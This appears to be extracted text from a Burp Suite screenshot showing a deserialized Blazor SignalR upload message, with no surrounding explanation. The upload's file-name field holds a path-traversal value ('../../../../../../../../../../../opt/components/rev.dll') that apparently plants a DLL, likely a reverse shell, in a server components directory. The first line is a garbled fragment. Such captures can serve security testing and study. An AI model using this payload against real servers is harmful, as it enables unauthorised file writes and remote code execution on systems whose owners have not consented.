 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
Deserialize Blazor->JSON Clear
1 "rev.dll","size":5120,"contentType":"application/x-msdownload","blob":{}}]]
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "5",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 5120,
12 "name": "../../../../../../../../../../../opt/components/rev.dll",
13 "id": 1,
14 "lastModified": "2024-11-12T07:40:04.000Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]